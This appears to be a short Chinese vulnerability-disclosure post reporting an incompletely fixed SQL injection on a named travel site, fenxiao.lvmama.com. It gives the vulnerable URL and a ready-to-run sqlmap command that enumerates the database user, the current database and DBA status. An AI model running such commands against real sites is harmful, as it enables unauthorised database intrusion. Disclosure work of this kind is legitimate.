有礼物的么?呵呵!~~~





注入点:

http://fenxiao.lvmama.com/m2c/2/list0.jsp?action=prodlist&view_id=lfsqwc&tree_id=0&sdate=2015-11-11







估计已经修复了,sqlmap就直接添加参数--level 3 --risk 3进行测试,其中两个参数均存在注入!~~~



sqlmap.py -u "http://fenxiao.lvmama.com/m2c/2/list0.jsp?action=prodlist&view_id=lfsqwc&tree_id=0&sdate=2015-11-11" --

threads 10 --dbms "Oracle" --level 3 --risk 3 -p action,view_id,tree_id,sdate --current-user --current-db --is-dba









测试结果发现view_id,tree_id均存在修复不严,依旧存在漏洞

时间关系,不做证明或者帐号密码了!~~~